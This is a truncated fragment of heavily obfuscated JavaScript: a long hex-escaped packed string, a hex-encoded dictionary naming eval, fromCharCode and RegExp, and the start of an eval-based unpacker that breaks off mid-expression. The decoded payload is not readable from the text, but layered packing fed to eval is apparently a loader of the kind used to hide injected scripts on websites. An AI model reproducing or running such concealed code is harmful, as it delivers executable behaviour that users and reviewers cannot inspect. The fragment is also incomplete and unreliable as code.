F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= 